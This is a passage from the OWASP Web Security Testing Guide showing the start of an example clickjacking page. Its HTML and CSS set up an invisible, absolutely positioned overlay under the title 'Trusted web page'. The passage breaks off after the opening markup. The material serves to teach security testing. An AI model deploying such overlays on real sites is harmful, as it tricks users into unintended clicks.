 Web Security Testing Guide v4.2
408
Figure 4.11.9-5: Clickjacking Example Malicious Page 2
The clickjacking code to create this page is presented below:
<html>
<head>
<title>Trusted web page</title>
<style type="text/css"><!--
*{
margin:0;
padding:0;
}
body {
background:#ffffff;
}
.button
{
padding:5px;
background:#6699CC;
left:275px;
width:120px;
border: 1px solid #336699;
}
#content {
width: 500px;
height: 500px;
margin-top: 150px ;
margin-left: 500px;
}
#clickjacking
{
position: absolute;
left: 172px;
top: 60px;
filter: alpha(opacity=0);
opacity:0.0
}
//--></style>
</head>
<body>
<div id="content">
<h1>www.owasp.com</h1>
 